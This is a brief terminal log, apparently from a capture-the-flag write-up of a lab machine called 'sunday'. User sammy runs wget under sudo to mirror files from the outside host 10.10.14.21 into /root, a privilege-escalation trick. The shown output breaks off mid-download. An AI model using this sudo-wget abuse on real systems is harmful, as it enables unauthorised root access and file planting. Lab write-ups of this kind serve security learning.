 sammy@sunday:~$ sudo wget -P /root/ -nH -m 10.10.14.21
--10:33:56--  http://10.10.14.21/
           => `/root/index.html'
Connecting to 10.10.14.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 208 [text/html]
Last-modified header missing -- time-stamps turned off.
--10:34:00--  http://10.10.14.21/
           => `/root/index.html'
Connecting to 10.10.14.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 208 [text/html]
100%[============================================================================